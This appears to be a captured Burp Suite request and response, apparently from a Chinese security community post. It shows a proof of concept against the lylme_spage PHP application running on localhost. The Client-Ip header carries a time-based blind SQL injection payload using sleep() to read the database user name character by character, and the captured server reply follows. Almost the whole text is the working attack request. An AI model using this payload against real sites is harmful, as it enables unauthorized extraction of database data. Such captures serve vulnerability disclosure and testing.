 Request
Pretty Raw Hex \n
1 POST /lylme_spage-master/apply/index.php?submit=post HTTP/1.1
2 Host: localhost:7777
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 75
5 Client-Ip: 0'>if(ord(substring(user(), 1,1))=113,sleep(5),0)>'
6 Connection: close
7 Cookie: Hm_lvt_3824e56a483ef95673d119166354712c=
1683402807,1683697221,1683715543,1683916624; csrftoken=
K667NTcmO0EB6uHLMRWWV5WRYOpNr3UsU3GckzwMR31xBv0f8B0lr7E7x1njt1
Vg; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
2157227620502bce8ccaded635165ba2
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11
12 url=http%3A%2F%2Fqq.com1213111111a&name=test&group_id=1&icon=&
authcode=1206
Search...
0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Oct 2023 13:37:32 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 50
11
12 {"code": "200", "msg": "请等待管理员审核"}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 4
Request headers 9
Response headers 9
先知社区
Done
363 bytes | 66 millis